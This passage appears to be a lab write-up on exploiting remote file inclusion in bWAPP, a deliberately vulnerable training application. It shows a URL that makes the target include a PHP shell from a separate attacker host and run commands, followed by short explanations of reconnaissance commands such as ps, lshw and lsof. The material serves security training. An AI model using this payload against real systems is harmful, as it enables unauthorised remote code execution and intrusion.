
The PHP code is included in the URL: 10.0.2.4/bWAPP/rlfi.php?language=http://10.0.2.7/bind.shell.txt&action=go&comando=ls.
Through the shell, system commands are used to obtain information.
ls is used to list the files in the current directory.

The ps command is used to display all active processes on the vulnerable machine.

With the lshw command, a list of all detected hardware components is displayed.

The lsmod command shows the status of kernel modules.

The lspci command displays a list of the PCI devices on the system.
The w command shows active users on the system and what they are running.
lsof shows the files that a process has open in order to execute.